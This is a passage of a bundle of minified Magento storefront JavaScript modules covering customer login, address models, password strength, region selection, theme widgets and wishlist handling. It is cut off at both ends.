password=this._getPassword(),isEmpty=password.length===0,zxcvbnScore,displayScore,isValid;if(isEmpty){displayScore=0;}else{this.options.cache.input.rules('add',{'password-not-equal-to-user-name':this.options.cache.email.val()});if(this.options.cache.email.length&&password.toLowerCase()===this.options.cache.email.val().toLowerCase()){displayScore=1;}else{isValid=$.validator.validateSingleElement(this.options.cache.input);zxcvbnScore=zxcvbn(password).score;displayScore=isValid&&zxcvbnScore>0?zxcvbnScore:1;}}\nthis._displayStrength(displayScore);},_displayStrength:function(displayScore){var strengthLabel='',className;switch(displayScore){case 0:strengthLabel=$t('No Password');className='password-none';break;case 1:strengthLabel=$t('Weak');className='password-weak';break;case 2:strengthLabel=$t('Medium');className='password-medium';break;case 3:strengthLabel=$t('Strong');className='password-strong';break;case 4:strengthLabel=$t('Very Strong');className='password-very-strong';break;}\nthis.options.cache.meter.removeClass().addClass(className);this.options.cache.label.text(strengthLabel);},_getPassword:function(){return this.options.cache.input.val();}});return $.mage.passwordStrengthIndicator;});","Magento_Customer/js/section-config.min.js":"define(['underscore'],function(_){'use strict';var baseUrls=[],sections=[],clientSideSections=[],sectionNames=[],canonize;canonize=function(url){var route=url;_.some(baseUrls,function(baseUrl){route=url.replace(baseUrl,'');return route!==url;});return route.replace(/^\\/?index.php\\/?/,'').toLowerCase();};return{getAffectedSections:function(url){var route=canonize(url),actions=_.find(sections,function(val,section){var matched;if(section.indexOf('*')>=0){section=section.replace(/\\*/g,'[^/]+')+'$';matched=route.match(section);return matched&&matched[0]===route;}\nreturn route.indexOf(section)===0;});return _.union(_.toArray(actions),sections['*']);},filterClientSideSections:function(allSections){return _.difference(allSections,clientSideSections);},isClientSideSection:function(sectionName){return _.contains(clientSideSections,sectionName);},getSectionNames:function(){return sectionNames;},'Magento_Customer/js/section-config':function(options){baseUrls=options.baseUrls;sections=options.sections;clientSideSections=options.clientSideSections;sectionNames=options.sectionNames;}};});","Magento_Customer/js/show-password.min.js":"define(['jquery','uiComponent'],function($,Component){'use strict';return Component.extend({passwordSelector:'',passwordInputType:'password',textInputType:'text',defaults:{template:'Magento_Customer/show-password',isPasswordVisible:false},initObservable:function(){this._super().observe(['isPasswordVisible']);this.isPasswordVisible.subscribe(function(isChecked){this._showPassword(isChecked);}.bind(this));return this;},_showPassword:function(isChecked){$(this.passwordSelector).attr('type',isChecked?this.textInputType:this.passwordInputType);}});});","Magento_Customer/js/validation.min.js":"define(['jquery','moment','mageUtils','jquery/validate','validation','mage/translate'],function($,moment,utils){'use strict';$.validator.addMethod('validate-date',function(value,element,params){var dateFormat=utils.normalizeDate(params.dateFormat);if(value===''){return true;}\nreturn moment(value,dateFormat,true).isValid();},$.mage.__('Invalid date'));$.validator.addMethod('validate-dob',function(value,element,params){var dateFormat=utils.convertToMomentFormat(params.dateFormat);if(value===''){return true;}\nreturn moment(value,dateFormat).isBefore(moment());},$.mage.__('The Date of Birth should not be greater than today.'));});","Magento_Customer/js/action/check-email-availability.min.js":"define(['mage/storage','Magento_Checkout/js/model/url-builder'],function(storage,urlBuilder){'use strict';return function(deferred,email){return storage.post(urlBuilder.createUrl('/customers/isEmailAvailable',{}),JSON.stringify({customerEmail:email}),false).done(function(isEmailAvailable){if(isEmailAvailable){deferred.resolve();}else{deferred.reject();}}).fail(function(){deferred.reject();});};});","Magento_Customer/js/action/login.min.js":"define(['jquery','mage/storage','Magento_Ui/js/model/messageList','Magento_Customer/js/customer-data','mage/translate'],function($,storage,globalMessageList,customerData,$t){'use strict';var callbacks=[],action=function(loginData,redirectUrl,isGlobal,messageContainer){messageContainer=messageContainer||globalMessageList;let customerLoginUrl='customer/ajax/login';if(loginData.customerLoginUrl){customerLoginUrl=loginData.customerLoginUrl;delete loginData.customerLoginUrl;}\nreturn storage.post(customerLoginUrl,JSON.stringify(loginData),isGlobal).done(function(response){if(response.errors){messageContainer.addErrorMessage(response);callbacks.forEach(function(callback){callback(loginData);});}else{callbacks.forEach(function(callback){callback(loginData);});customerData.invalidate(['customer']);if(response.redirectUrl){window.location.href=response.redirectUrl;}else if(redirectUrl){window.location.href=redirectUrl;}else{location.reload();}}}).fail(function(){messageContainer.addErrorMessage({'message':$t('Could not authenticate. Please try again later')});callbacks.forEach(function(callback){callback(loginData);});});};action.registerLoginCallback=function(callback){callbacks.push(callback);};return action;});","Magento_Customer/js/invalidation-rules/website-rule.min.js":"define(['uiClass'],function(Element){'use strict';return Element.extend({defaults:{scopeConfig:{}},process:function(customerData){var customer=customerData.get('customer');if(this.scopeConfig&&customer()&&~~customer().websiteId!==~~this.scopeConfig.websiteId&&~~customer().websiteId!==0){customerData.reload(['customer']);}}});});","Magento_Customer/js/model/address-list.min.js":"define(['ko','./customer-addresses'],function(ko,defaultProvider){'use strict';return ko.observableArray(defaultProvider.getAddressItems());});","Magento_Customer/js/model/authentication-popup.min.js":"define(['jquery','Magento_Ui/js/modal/modal'],function($,modal){'use strict';return{modalWindow:null,createPopUp:function(element){var options={'type':'popup','modalClass':'popup-authentication','focus':'[name=username]','responsive':true,'innerScroll':true,'trigger':'.proceed-to-checkout','buttons':[]};this.modalWindow=element;modal(options,$(this.modalWindow));},showModal:function(){$(this.modalWindow).modal('openModal').trigger('contentUpdated');}};});","Magento_Customer/js/model/customer-addresses.min.js":"define(['jquery','ko','./customer/address'],function($,ko,Address){'use strict';var isLoggedIn=ko.observable(window.isCustomerLoggedIn);return{getAddressItems:function(){var items=[],customerData=window.customerData;if(isLoggedIn()){if(Object.keys(customerData).length){$.each(customerData.addresses,function(key,item){items.push(new Address(item));});}}\nreturn items;}};});","Magento_Customer/js/model/customer.min.js":"define(['jquery','ko','underscore','./address-list'],function($,ko,_,addressList){'use strict';var isLoggedIn=ko.observable(window.isCustomerLoggedIn),customerData={};if(isLoggedIn()){customerData=window.customerData;}else{customerData={};}\nreturn{customerData:customerData,customerDetails:{},isLoggedIn:isLoggedIn,setIsLoggedIn:function(flag){isLoggedIn(flag);},getBillingAddressList:function(){return addressList();},getShippingAddressList:function(){return addressList();},setDetails:function(fieldName,value){if(fieldName){this.customerDetails[fieldName]=value;}},getDetails:function(fieldName){if(fieldName){if(this.customerDetails.hasOwnProperty(fieldName)){return this.customerDetails[fieldName];}\nreturn undefined;}\nreturn this.customerDetails;},addCustomerAddress:function(address){var fields=['customer_id','country_id','street','company','telephone','fax','postcode','city','firstname','lastname','middlename','prefix','suffix','vat_id','default_billing','default_shipping'],customerAddress={},hasAddress=0,existingAddress;if(!this.customerData.addresses){this.customerData.addresses=[];}\ncustomerAddress=_.pick(address,fields);if(address.hasOwnProperty('region_id')){customerAddress.region={'region_id':address['region_id'],region:address.region};}\nfor(existingAddress in this.customerData.addresses){if(this.customerData.addresses.hasOwnProperty(existingAddress)){if(_.isEqual(this.customerData.addresses[existingAddress],customerAddress)){hasAddress=existingAddress;break;}}}\nif(hasAddress===0){return this.customerData.addresses.push(customerAddress)-1;}\nreturn hasAddress;},setAddressAsDefaultBilling:function(addressId){if(this.customerData.addresses[addressId]){this.customerData.addresses[addressId]['default_billing']=1;return true;}\nreturn false;},setAddressAsDefaultShipping:function(addressId){if(this.customerData.addresses[addressId]){this.customerData.addresses[addressId]['default_shipping']=1;return true;}\nreturn false;}};});","Magento_Customer/js/model/customer/address.min.js":"define(['underscore'],function(_){'use strict';return function(addressData){var regionId;if(addressData.region['region_id']&&addressData.region['region_id']!=='0'){regionId=addressData.region['region_id']+'';}\nreturn{customerAddressId:addressData.id,email:addressData.email,countryId:addressData['country_id'],regionId:regionId,regionCode:addressData.region['region_code'],region:addressData.region.region,customerId:addressData['customer_id'],street:addressData.street,company:addressData.company,telephone:addressData.telephone,fax:addressData.fax,postcode:addressData.postcode,city:addressData.city,firstname:addressData.firstname,lastname:addressData.lastname,middlename:addressData.middlename,prefix:addressData.prefix,suffix:addressData.suffix,vatId:addressData['vat_id'],sameAsBilling:addressData['same_as_billing'],saveInAddressBook:addressData['save_in_address_book'],customAttributes:_.toArray(addressData['custom_attributes']).reverse(),isDefaultShipping:function(){return addressData['default_shipping'];},isDefaultBilling:function(){return addressData['default_billing'];},getAddressInline:function(){return addressData.inline;},getType:function(){return'customer-address';},getKey:function(){return this.getType()+this.customerAddressId;},getCacheKey:function(){return this.getKey();},isEditable:function(){return false;},canUseForBilling:function(){return true;}};};});","Magento_Customer/js/view/authentication-popup.min.js":"define(['jquery','ko','Magento_Ui/js/form/form','Magento_Customer/js/action/login','Magento_Customer/js/customer-data','Magento_Customer/js/model/authentication-popup','mage/translate','mage/url','Magento_Ui/js/modal/alert','mage/validation'],function($,ko,Component,loginAction,customerData,authenticationPopup,$t,url,alert){'use strict';return Component.extend({registerUrl:window.authenticationPopup.customerRegisterUrl,forgotPasswordUrl:window.authenticationPopup.customerForgotPasswordUrl,autocomplete:window.authenticationPopup.autocomplete,modalWindow:null,isLoading:ko.observable(false),defaults:{template:'Magento_Customer/authentication-popup'},initialize:function(){var self=this;this._super();url.setBaseUrl(window.authenticationPopup.baseUrl);loginAction.registerLoginCallback(function(){self.isLoading(false);});},setModalElement:function(element){if(authenticationPopup.modalWindow==null){authenticationPopup.createPopUp(element);}},isActive:function(){var customer=customerData.get('customer');return customer()==false;},showModal:function(){if(this.modalWindow){$(this.modalWindow).modal('openModal');}else{alert({content:$t('Guest checkout is disabled.')});}},login:function(formUiElement,event){var loginData={},formElement=$(event.currentTarget),formDataArray=formElement.serializeArray();event.stopPropagation();formDataArray.forEach(function(entry){loginData[entry.name]=entry.value;});loginData['customerLoginUrl']=window.authenticationPopup.customerLoginUrl;if(formElement.validation()&&formElement.validation('isValid')){this.isLoading(true);loginAction(loginData);}\nreturn false;}});});","Magento_Customer/js/view/customer.min.js":"define(['uiComponent','Magento_Customer/js/customer-data'],function(Component,customerData){'use strict';return Component.extend({initialize:function(){this._super();this.customer=customerData.get('customer');}});});","Magento_Directory/js/region-updater.min.js":"define(['jquery','mage/template','underscore','jquery-ui-modules/widget','mage/validation'],function($,mageTemplate,_){'use strict';$.widget('mage.directoryRegionUpdater',{options:{regionTemplate:'<option value=\"<%- data.value %>\" <% if (data.isSelected) { %>selected=\"selected\"<% } %>>'+'<%- data.title %>'+'</option>',isRegionRequired:true,isZipRequired:true,isCountryRequired:true,currentRegion:null,isMultipleCountriesAllowed:true},_create:function(){this._initCountryElement();this.currentRegionOption=this.options.currentRegion;this.regionTmpl=mageTemplate(this.options.regionTemplate);this._updateRegion(this.element.find('option:selected').val());$(this.options.regionListId).on('change',$.proxy(function(e){this.setOption=false;this.currentRegionOption=$(e.target).val();},this));$(this.options.regionInputId).on('focusout',$.proxy(function(){this.setOption=true;},this));},_initCountryElement:function(){if(this.options.isMultipleCountriesAllowed){this.element.parents('div.field').show();this.element.on('change',$.proxy(function(e){$(this.options.regionListId).val('');$(this.options.regionInputId).val('');this._updateRegion($(e.target).val());},this));if(this.options.isCountryRequired){this.element.addClass('required-entry');this.element.parents('div.field').addClass('required');}}else{this.element.parents('div.field').hide();}},_removeSelectOptions:function(selectElement){selectElement.find('option').each(function(index){if(index){$(this).remove();}});},_renderSelectOption:function(selectElement,key,value){selectElement.append($.proxy(function(){var name=value.name.replace(/[!\"#$%&'()*+,.\\/:;<=>?@[\\\\\\]^`{|}~]/g,'\\\\$&'),tmplData,tmpl;if(value.code&&$(name).is('span')){key=value.code;value.name=$(name).text();}\ntmplData={value:key,title:value.name,isSelected:false};if(this.options.defaultRegion===key){tmplData.isSelected=true;}\ntmpl=this.regionTmpl({data:tmplData});return $(tmpl);},this));},_clearError:function(){var args=['clearError',this.options.regionListId,this.options.regionInputId,this.options.postcodeId];if(this.options.clearError&&typeof this.options.clearError==='function'){this.options.clearError.call(this);}else{if(!this.options.form){this.options.form=this.element.closest('form').length?$(this.element.closest('form')[0]):null;}\nthis.options.form=$(this.options.form);this.options.form&&this.options.form.data('validator')&&this.options.form.validation.apply(this.options.form,_.compact(args));$(this.options.regionInputId).removeClass('mage-error').parent().find('[generated]').remove();$(this.options.regionListId).removeClass('mage-error').parent().find('[generated]').remove();$(this.options.postcodeId).removeClass('mage-error').parent().find('[generated]').remove();}},_updateRegion:function(country){var regionList=$(this.options.regionListId),regionInput=$(this.options.regionInputId),postcode=$(this.options.postcodeId),label=regionList.parent().siblings('label'),container=regionList.parents('div.field'),regionsEntries,regionId,regionData;this._clearError();this._checkRegionRequired(country);if(this.options.regionJson[country]){this._removeSelectOptions(regionList);regionsEntries=_.pairs(this.options.regionJson[country]);$.each(regionsEntries,$.proxy(function(key,value){regionData=value[1];regionId=regionData.id;this._renderSelectOption(regionList,regionId.toString(),regionData);},this));if(this.currentRegionOption){regionList.val(this.currentRegionOption);}\nif(this.setOption){regionList.find('option').filter(function(){return this.text===regionInput.val();}).attr('selected',true);}\nif(this.options.isRegionRequired){regionList.addClass('required-entry').removeAttr('disabled');container.addClass('required').show();}else{regionList.removeClass('required-entry validate-select').removeAttr('data-validate');container.removeClass('required');if(!this.options.optionalRegionAllowed){regionList.hide();container.hide();}else{regionList.removeAttr('disabled').show();}}\nregionList.show();regionInput.hide();label.attr('for',regionList.attr('id'));}else{this._removeSelectOptions(regionList);if(this.options.isRegionRequired){regionInput.addClass('required-entry').removeAttr('disabled');container.addClass('required').show();}else{if(!this.options.optionalRegionAllowed){regionInput.attr('disabled','disabled');container.hide();}\ncontainer.removeClass('required');regionInput.removeClass('required-entry');}\nregionList.removeClass('required-entry').prop('disabled','disabled').hide();regionInput.show();label.attr('for',regionInput.attr('id'));}\nif(this.options.isZipRequired){$.inArray(country,this.options.countriesWithOptionalZip)>=0?postcode.removeClass('required-entry').closest('.field').removeClass('required'):postcode.addClass('required-entry').closest('.field').addClass('required');}\nregionList.attr('defaultvalue',this.options.defaultRegion);this.options.form.find('[type=\"submit\"]').removeAttr('disabled').show();},_checkRegionRequired:function(country){var self=this;this.options.isRegionRequired=false;$.each(this.options.regionJson.config['regions_required'],function(index,elem){if(elem===country){self.options.isRegionRequired=true;}});}});return $.mage.directoryRegionUpdater;});","Magento_Theme/js/cookie-status.min.js":"define(['jquery','Magento_Ui/js/modal/modal','mage/translate'],function($,modal){'use strict';$.widget('mage.cookieStatus',{options:{type:'popup',responsive:true,innerScroll:true,autoOpen:true,buttons:[{text:$.mage.__('Close'),class:'cookie-status',click:function(){this.closeModal();}}]},_init:function(){if(!navigator.cookieEnabled){modal(this.options,$('#cookie-status'));}}});return $.mage.cookieStatus;});","Magento_Theme/js/row-builder.min.js":"define(['jquery','mage/template','jquery-ui-modules/widget'],function($,mageTemplate){'use strict';$.widget('mage.rowBuilder',{options:{rowTemplate:'#template-registrant',rowContainer:'#registrant-container',rowIndex:0,rowCount:0,rowParentElem:'<li></li>',rowContainerClass:'fields',addRowBtn:'#add-registrant-button',btnRemoveIdPrefix:'btn-remove',btnRemoveSelector:'.btn-remove',rowIdPrefix:'row',additionalRowClass:'add-row',formDataPost:null,addEventSelector:'button',remEventSelector:'a',hideFirstRowAddSeparator:true,maxRows:1000,maxRowsMsg:'#max-registrant-message'},_create:function(){this.rowTemplate=mageTemplate(this.options.rowTemplate);this.options.rowCount=this.options.rowIndex=0;$($.proxy(this.ready,this));this.element.on('click',this.options.addEventSelector+this.options.addRowBtn,$.proxy(this.handleAdd,this));this.element.on('click',this.options.remEventSelector+this.options.btnRemoveSelector,$.proxy(this.handleRemove,this));},ready:function(){if(this.options.formDataPost&&this.options.formDataPost.formData&&this.options.formDataPost.formData.length){this.processFormDataArr(this.options.formDataPost);}else if(this.options.rowIndex===0&&this.options.maxRows!==0){this.addRow(0);}},processFormDataArr:function(formDataArr){var formData=formDataArr.formData,templateFields=formDataArr.templateFields,formRow,i,j;for(i=this.options.rowIndex=0;i<formData.length;this.options.rowIndex=i++){this.addRow(i);formRow=formData[i];for(j=0;j<formRow.length;j++){this.setFieldById(templateFields[j]+i,formRow[j]);}}},addRow:function(index){var row=$(this.options.rowParentElem),tmpl;row.addClass(this.options.rowContainerClass).attr('id',this.options.rowIdPrefix+index);tmpl=this.rowTemplate({data:{_index_:index}});$(tmpl).appendTo(row);$(this.options.rowContainer).append(row).trigger('contentUpdated');row.addClass(this.options.additionalRowClass);if(this.options.rowIndex===0&&this.options.hideFirstRowAddSeparator){$('#'+this._esc(this.options.btnRemoveIdPrefix)+'0').remove();$('#'+this._esc(this.options.rowIdPrefix)+'0').removeClass(this.options.additionalRowClass);}\nthis.maxRowCheck(++this.options.rowCount);return row;},removeRow:function(rowIndex){$('#'+this._esc(this.options.rowIdPrefix)+rowIndex).remove();this.maxRowCheck(--this.options.rowCount);return false;},maxRowCheck:function(rowIndex){var addRowBtn=$(this.options.addRowBtn),maxRowMsg=$(this.options.maxRowsMsg);if(rowIndex>=this.options.maxRows){addRowBtn.hide();maxRowMsg.show();}else if(addRowBtn.is(':hidden')){addRowBtn.show();maxRowMsg.hide();}},setFieldById:function(domId,value){var x=$('#'+this._esc(domId));if(x.length){if(x.is(':checkbox')){x.attr('checked',true);}else if(x.is('option')){x.attr('selected','selected');}else{x.val(value);}}},handleAdd:function(){this.addRow(++this.options.rowIndex);return false;},handleRemove:function(e){this.removeRow($(e.currentTarget).closest('[id^=\"'+this.options.btnRemoveIdPrefix+'\"]').attr('id').replace(this.options.btnRemoveIdPrefix,''));return false;},_esc:function(str){return str?str.replace(/([ ;&,.+*~\\':\"!\\^$\\[\\]()=>|\\/@])/g,'\\\\$1'):str;}});return $.mage.rowBuilder;});","Magento_Theme/js/theme.min.js":"define(['jquery','mage/smart-keyboard-handler','mage/mage','domReady!'],function($,keyboardHandler){'use strict';$('.cart-summary').mage('sticky',{container:'#maincontent'});$('.panel.header > .header.links').clone().appendTo('#store\\\\.links');$('#store\\\\.links li a').each(function(){var id=$(this).attr('id');if(id!==undefined){$(this).attr('id',id+'_mobile');}});keyboardHandler.apply();});","Magento_Theme/js/model/breadcrumb-list.min.js":"define([],function(){'use strict';return[];});","Magento_Theme/js/view/add-home-breadcrumb.min.js":"define(['jquery','Magento_Theme/js/model/breadcrumb-list','mage/translate'],function($,breadcrumbList){'use strict';var homeCrumb=function(){return{name:'home',label:$.mage.__('Home'),title:$.mage.__('Go to Home Page'),link:BASE_URL||''};};return function(breadcrumb){breadcrumbList.unshift(homeCrumb());return breadcrumb;};});","Magento_Theme/js/view/breadcrumbs.min.js":"define(['jquery','mage/template','Magento_Theme/js/model/breadcrumb-list','text!Magento_Theme/templates/breadcrumbs.html','jquery-ui-modules/widget'],function($,mageTemplate,breadcrumbList,tpl){'use strict';$.widget('mage.breadcrumbs',{_init:function(){this._super();this._render();},_render:function(){var html,crumbs=breadcrumbList,template=mageTemplate(tpl);this._decorate(crumbs);html=template({'breadcrumbs':crumbs});if(html.length){$(this.element).html(html);}},_decorate:function(list){if(list.length){list[0].first=true;}\nif(list.length>1){list[list.length-1].last=true;}}});return $.mage.breadcrumbs;});","Magento_Theme/js/view/messages.min.js":"define(['jquery','uiComponent','Magento_Customer/js/customer-data','underscore','escaper','jquery/jquery-storageapi'],function($,Component,customerData,_,escaper){'use strict';return Component.extend({defaults:{cookieMessages:[],messages:[],allowedTags:['div','span','b','strong','i','em','u','a']},initialize:function(){this._super();this.cookieMessages=_.unique($.cookieStorage.get('mage-messages'),'text');this.messages=customerData.get('messages').extend({disposableCustomerData:'messages'});if(!_.isEmpty(this.messages().messages)){customerData.set('messages',{});}\n$.mage.cookies.set('mage-messages','',{samesite:'strict',domain:''});},prepareMessageForHtml:function(message){return escaper.escapeHtml(message,this.allowedTags);}});});","Magento_Wishlist/js/add-to-wishlist.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.addToWishlist',{options:{bundleInfo:'div.control [name^=bundle_option]',configurableInfo:'.super-attribute-select',groupedInfo:'#super-product-table input',downloadableInfo:'#downloadable-links-list input',customOptionsInfo:'.product-custom-option',qtyInfo:'#qty',actionElement:'[data-action=\"add-to-wishlist\"]',productListWrapper:'.product-item-info',productPageWrapper:'.product-info-main'},_create:function(){this._bind();},_bind:function(){var options=this.options,dataUpdateFunc='_updateWishlistData',validateProductQty='_validateWishlistQty',changeCustomOption='change '+options.customOptionsInfo,changeQty='change '+options.qtyInfo,updateWishlist='click '+options.actionElement,events={},key;if('productType'in options){if(typeof options.productType==='string'){options.productType=[options.productType];}}else{options.productType=[];}\nevents[changeCustomOption]=dataUpdateFunc;events[changeQty]=dataUpdateFunc;events[updateWishlist]=validateProductQty;for(key in options.productType){if(options.productType.hasOwnProperty(key)&&options.productType[key]+'Info'in options){events['change '+options[options.productType[key]+'Info']]=dataUpdateFunc;}}\nthis._on(events);},_updateWishlistData:function(event){var dataToAdd={},isFileUploaded=false,handleObjSelector=null,self=this;if(event.handleObj.selector==this.options.qtyInfo){this._updateAddToWishlistButton({},event);event.stopPropagation();return;}\nhandleObjSelector=$(event.currentTarget).closest('form').find(event.handleObj.selector);handleObjSelector.each(function(index,element){if($(element).is('input[type=text]')||$(element).is('input[type=email]')||$(element).is('input[type=number]')||$(element).is('input[type=hidden]')||$(element).is('input[type=checkbox]:checked')||$(element).is('input[type=radio]:checked')||$(element).is('textarea')||$('#'+element.id+' option:selected').length){if($(element).data('selector')||$(element).attr('name')){dataToAdd=$.extend({},dataToAdd,self._getElementData(element));}\nreturn;}\nif($(element).is('input[type=file]')&&$(element).val()){isFileUploaded=true;}});if(isFileUploaded){this.bindFormSubmit();}\nthis._updateAddToWishlistButton(dataToAdd,event);event.stopPropagation();},_updateAddToWishlistButton:function(dataToAdd,event){var self=this,buttons=this._getAddToWishlistButton(event);buttons.each(function(index,element){var params=$(element).data('post'),currentTarget=event.currentTarget,targetElement,targetValue;if(!params){params={'data':{}};}else if($(currentTarget).data('selector')||$(currentTarget).attr('name')){targetElement=self._getElementData(currentTarget);targetValue=Object.keys(targetElement)[0];if(params.data.hasOwnProperty(targetValue)&&!dataToAdd.hasOwnProperty(targetValue)){delete params.data[targetValue];}}\nparams.data=$.extend({},params.data,dataToAdd,{'qty':$(self.options.qtyInfo).val()});$(element).data('post',params);});},_getAddToWishlistButton:function(event){var productListWrapper=$(event.currentTarget).closest(this.options.productListWrapper);if(productListWrapper.length){return productListWrapper.find(this.options.actionElement);}\nreturn $(this.options.actionElement);},_arrayDiffByKeys:function(array1,array2){var result={};$.each(array1,function(key,value){if(key.indexOf('option')===-1){return;}\nif(!array2[key]){result[key]=value;}});return result;},_getElementData:function(element){var data,elementName,elementValue;element=$(element);data={};elementName=element.data('selector')?element.data('selector'):element.attr('name');elementValue=element.val();if(element.is('select[multiple]')&&elementValue!==null){if(elementName.substr(elementName.length-2)=='[]'){elementName=elementName.substring(0,elementName.length-2);}\n$.each(elementValue,function(key,option){data[elementName+'['+option+']']=option;});}else if(elementName.substr(elementName.length-2)=='[]'){elementName=elementName.substring(0,elementName.length-2);data[elementName+'['+elementValue+']']=elementValue;}else{data[elementName]=elementValue;}\nreturn data;},_removeExcessiveData:function(params,dataToAdd){var dataToRemove=this._arrayDiffByKeys(params.data,dataToAdd);$.each(dataToRemove,function(key){delete params.data[key];});},bindFormSubmit:function(){var self=this;$('[data-action=\"add-to-wishlist\"]').on('click',function(event){var element,params,form,action;event.stopPropagation();event.preventDefault();element=$('input[type=file]'+self.options.customOptionsInfo);params=$(event.currentTarget).data('post');form=$(element).closest('form');action=params.action;if(params.data.id){$('<input>',{type:'hidden',name:'id',value:params.data.id}).appendTo(form);}\nif(params.data.uenc){action+='uenc/'+params.data.uenc;}\n$(form).attr('action',action).trigger('submit');});},_validateWishlistQty:function(event){var element=$(this.options.qtyInfo);if(!(element.validation()&&element.validation('isValid'))){event.preventDefault();event.stopPropagation();return;}}});return $.mage.addToWishlist;});","Magento_Wishlist/js/search.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.wishlistSearch',{_create:function(){this.element.on('change',$.proxy(this._toggleForm,this));},_toggleForm:function(){switch(this.element.val()){case'name':$(this.options.emailFormSelector).hide();$(this.options.nameFormSelector).show();break;case'email':$(this.options.nameFormSelector).hide();$(this.options.emailFormSelector).show();break;default:$(this.options.emailFormSelector).add(this.options.nameFormSelector).hide();}}});return $.mage.wishlistSearch;});","Magento_Wishlist/js/wishlist.min.js":"define(['jquery','mage/template','Magento_Ui/js/modal/alert','jquery-ui-modules/widget','mage/validation/validation','mage/dataPost'],function($,mageTemplate,alert){'use strict';$.widget('mage.wishlist',{options:{dataAttribute:'item-id',nameFormat:'qty[{0}]',btnRemoveSelector:'[data-role=remove]',qtySelector:'[data-role=qty]',addToCartSelector:'[data-role=tocart]',addAllToCartSelector:'[data-role=all-tocart]',commentInputType:'textarea',infoList:false},_create:function(){var _this=this;if(!this.options.infoList){this.element.on('addToCart',function(event,context){var urlParams;event.stopPropagation(event);$(context).data('stop-processing',true);urlParams=_this._getItemsToCartParams($(context).parents('[data-row=product-item]').find(_this.options.addToCartSelector));$.mage.dataPost().postData(urlParams);return false;}).on('click',this.options.btnRemoveSelector,$.proxy(function(event){event.preventDefault();$.mage.dataPost().postData($(event.currentTarget).data('post-remove'));},this)).on('click',this.options.addToCartSelector,$.proxy(this._beforeAddToCart,this)).on('click',this.options.addAllToCartSelector,$.proxy(this._addAllWItemsToCart,this)).on('focusin focusout',this.options.commentInputType,$.proxy(this._focusComment,this));}\nthis.element.mage('validation',{errorPlacement:function(error,element){error.insertAfter(element.next());}});},_beforeAddToCart:function(event){var elem=$(event.currentTarget),itemId=elem.data(this.options.dataAttribute),qtyName=$.validator.format(this.options.nameFormat,itemId),qtyValue=elem.parents().find('[name=\"'+qtyName+'\"]').val(),params=elem.data('post');if(params){params.data=$.extend({},params.data,{'qty':qtyValue});elem.data('post',params);}},_getItemsToCartParams:function(elem){var itemId,url,qtyName,qtyValue;if(elem.data(this.options.dataAttribute)){itemId=elem.data(this.options.dataAttribute);url=this.options.addToCartUrl;qtyName=$.validator.format(this.options.nameFormat,itemId);qtyValue=elem.parents().find('[name=\"'+qtyName+'\"]').val();url.data.item=itemId;url.data.qty=qtyValue;return url;}},_addAllWItemsToCart:function(){var urlParams=this.options.addAllToCartUrl,separator=urlParams.action.indexOf('?')>=0?'&':'?';this.element.find(this.options.qtySelector).each(function(index,element){urlParams.action+=separator+$(element).prop('name')+'='+encodeURIComponent($(element).val());separator='&';});$.mage.dataPost().postData(urlParams);},_focusComment:function(e){var commentInput=e.currentTarget;if(commentInput.value===''||commentInput.value===this.options.commentString){commentInput.value=commentInput.value===this.options.commentString?'':this.options.commentString;}}});$.widget('mage.wishlist',$.mage.wishlist,{options:{selectAllCheckbox:'#select-all',parentContainer:'#wishlist-table'},_create:function(){var selectAllCheckboxParent,checkboxCount;this._super();selectAllCheckboxParent=$(this.options.selectAllCheckbox).parents(this.options.parentContainer);checkboxCount=selectAllCheckboxParent.find('input:checkbox:not('+this.options.selectAllCheckbox+')').length;$(this.options.selectAllCheckbox).on('click',function(){selectAllCheckboxParent.find('input:checkbox').attr('checked',$(this).is(':checked'));});selectAllCheckboxParent.on('click','input:checkbox:not('+this.options.selectAllCheckbox+')',$.proxy(function(){var checkedCount=selectAllCheckboxParent.find('input:checkbox:checked:not('+this.options.selectAllCheckbox+')').length;$(this.options.selectAllCheckbox).attr('checked',checkboxCount===checkedCount);},this));}});$.widget('mage.wishlist',$.mage.wishlist,{_create:function(){this._super();if(this.options.infoList){this.element.on('addToCart',$.proxy(function(event,context){this.element.find('input:checkbox').attr('checked',false);$(context).closest('tr').find('input:checkbox').attr('checked',true);this.element.trigger('submit');},this));this._checkBoxValidate();}},_checkBoxValidate:function(){this.element.validation({submitHandler:$.proxy(function(form){if($(form).find('input:checkbox:checked').length){form.submit();}else{alert({content:this.options.checkBoxValidationMessage});}},this)});}});$.widget('mage.wishlist',$.mage.wishlist,{options:{formTmplSelector:'#form-tmpl',formTmplId:'#wishlist-hidden-form'},_create:function(){var _this=this;this._super();this.element.on('click','[data-wishlist-to-giftregistry]',function(){var json=$(this).data('wishlist-to-giftregistry'),tmplJson={item:json.itemId,entity:json.entity,url:json.url},html=mageTemplate(_this.options.formTmplSelector,{data:tmplJson});$(html).appendTo('body');$(_this.options.formTmplId).trigger('submit');});}});return $.mage.wishlist;});","Magento_Wishlist/js/product/addtowishlist-button.min.js":"define(['Magento_Ui/js/grid/columns/column','Magento_Catalog/js/product/uenc-processor','Magento_Catalog/js/product/list/column-status-validator'],function(Element,uencProcessor,columnStatusValidator){'use strict';return Element.extend({defaults:{label:''},getDataPost:function(row){return uencProcessor(row['extension_attributes']['wishlist_button'].url);},isAllowed:function(){return columnStatusValidator.isValid(this.source(),'add_to_wishlist','show_buttons');},getLabel:function(){return this.label;}});});","Magento_Wishlist/js/view/wishlist.min.js":"define(['uiComponent','Magento_Customer/js/customer-data'],function(Component,customerData){'use strict';return Component.extend({initialize:function(){this._super();this.wishlist=customerData.get('wishlist');}});});","Magento_Downloadable/js/downloadable.min.js":"define(['jquery','jquery-ui-modules/widget','Magento_Catalog/js/price-box'],function($){'use strict';$.widget('mage.downloadable',{options:{priceHolderSelector:'.price-box',linkElement:'',allElements:''},_init:function initLinks(){var element=this.element,options=$(this.options.linkElement,element);options.trigger('change');},_create:function(){var self=this;this.element.find(this.options.linkElement).on('change',$.proxy(function(){this._reloadPrice();},this));this.element.find(this.options.allElements).on('change',function(){if(this.checked){$('label[for=\"'+this.id+'\"] > span').text($(this).attr('data-checked'));self.element.find(self.options.linkElement+':not(:checked)').each(function(){$(this).trigger('click');});}else{$('[for=\"'+this.id+'\"] > span').text($(this).attr('data-notchecked'));self.element.find(self.options.linkElement+':checked').each(function(){$(this).trigger('click');});}});this._reloadPrice();},_reloadPrice:function(){var 